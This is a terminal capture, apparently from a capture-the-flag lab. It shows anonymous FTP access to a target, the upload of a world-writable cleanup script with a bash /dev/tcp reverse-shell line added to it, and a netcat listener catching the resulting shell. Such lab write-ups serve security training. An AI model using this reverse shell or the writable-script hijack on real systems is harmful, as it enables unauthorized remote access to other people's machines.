 192.168.0.181 10.9.157.7 10.10.31.33 40% 05:18 PM
❯ ftp 10.10.31.33
Connected to 10.10.31.33.
220 NamelessOne's FTP Server!
Name (10.10.31.33:kali): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||26387|)
150 Here comes the directory listing.
drwxrwxrwx    2 111      113          4096 Jun 04  2020 scripts
226 Directory send OK.
ftp> cd scripts
250 Directory successfully changed.
ftp> ls
229 Entering Extended Passive Mode (|||65263|)
150 Here comes the directory listing.
-rwxr-xrwx    1 1000     1000          366 Jan 20 22:15 clean.sh
-rw-rw-r--    1 1000     1000         2795 Jan 20 22:16 removed_files.log
-rw-r--r--    1 1000     1000           68 May 12  2020 to_do.txt
226 Directory send OK.
ftp> put clean.sh
local: clean.sh remote: clean.sh
229 Entering Extended Passive Mode (|||16569|)
150 Ok to send data.
100% |*********************************************|   366       10.57 MiB/s    00:00 ETA
226 Transfer complete.
366 bytes sent in 00:00 (0.96 KiB/s)
ftp> exit
221 Goodbye.
~/De/t/M/Anonymous ✔ 33s
五
条
悟
❯ ls
clean.sh nmap.txt removed_files.log to_do.txt
❯ cat clean.sh
File: clean.sh
1 #!/bin/bash
2
3 bash -c "bash -i >& /dev/tcp/10.9.157.7/9001 0>&1"
4
5 tmp_files=0
6 echo $tmp_files
7 if [ $tmp_files=0 ]
8 then
9         echo "Running cleanup script:  nothing to delete" >> /var/ftp/scripts/rem
oved_files.log
10 else
11     for LINE in $tmp_files; do
12         rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp
/scripts/removed_files.log;done
13 fi
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.157.7] from (UNKNOWN) [10.10.31.33] 47170
bash: cannot set terminal process group (1490): Inappropriate ioctl for device
bash: no job control in this shell
namelessone@anonymous:~$